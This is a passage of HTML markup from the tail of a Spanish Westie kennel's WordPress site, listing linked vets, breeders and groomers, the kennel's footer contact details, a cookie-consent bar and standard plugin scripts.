<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://westy.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://westy.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://westy.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://westy.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://westy.es/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://westy.es/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://westy.es/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/westy.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/westy.es\/wp-admin\/admin-ajax.php","nonce":"51b1a9517d","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/westy.es\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/westy.es\/wp-admin\/admin-ajax.php","ajax_nonce":"1a060115f8","ajax_nonce_editor":"77a376c548","use_ajax_views_counter":"","site_url":"https:\/\/westy.es","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://westy.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/westy.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://westy.es/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://westy.es/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://westy.es/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://westy.es/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://westy.es/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/themes/petclub/fw/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
